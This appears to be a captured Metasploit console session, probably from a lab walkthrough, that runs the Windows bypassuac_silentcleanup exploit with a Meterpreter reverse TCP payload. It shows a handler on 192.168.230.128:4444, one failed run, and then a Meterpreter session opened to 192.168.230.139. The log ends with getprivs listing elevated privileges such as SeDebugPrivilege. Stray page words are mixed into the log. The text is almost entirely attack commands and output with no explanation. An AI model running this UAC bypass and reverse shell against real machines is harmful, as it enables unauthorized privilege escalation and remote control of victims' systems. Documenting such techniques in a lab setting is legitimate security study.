 msf6 exploit(windows/local/bypassuac_silentcleanup) > use exploit/windows/local/bypassuac_silentcleanup
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_silentcleanup) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac_silentcleanup) > run
File System
[*] Started reverse TCP handler on 192.168.230.128:4444
[+] Part of Administrators group! Continuing...
[*] Sending stage (175174 bytes) to 192.168.230.139
Home
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_silentcleanup) > run
[*] Started reverse TCP handler on 192.168.230.128:4444
[+] Part of Administrators group! Continuing...
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 4 opened (192.168.230.128:4444 → 192.168.230.139:49762 ) at 2022-07-20 11:26:02 -0400
getprivs
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege